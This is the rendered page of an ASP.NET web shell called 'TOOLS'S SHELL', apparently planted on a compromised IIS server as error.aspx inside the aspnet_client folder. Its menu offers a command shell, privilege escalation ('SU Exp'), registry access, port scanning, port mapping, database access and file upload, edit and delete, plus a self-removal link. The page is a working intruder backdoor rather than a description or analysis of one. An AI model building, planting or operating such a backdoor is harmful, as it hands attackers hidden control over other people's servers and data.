 TOOLS'S
Logout | File Manager | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | FileSearch | SU Exp | RegShell | PortScan | DataBase |
PortMap
Framework Ver : 4.0.30319.1
File Manager >>
Current Directory : C:\inetpub\wwwroot\aspnet_client\system_web\2_0_50727\
Go
WebRoot | Create Directory | Create File | Fixed(C:) | Fixed(D:) | CDRom(E:) | CDRom(F:) | Kill Me
Choose File No file chosen
Upload
Filename Last modified Size Action
0 Parent Directory
error.aspx 2014-07-16 02:59:58 70.79 K Down | Copy | Edit | Rename | Time
Delete selected 0 directories/ 1 files
TOOLS'S SHELL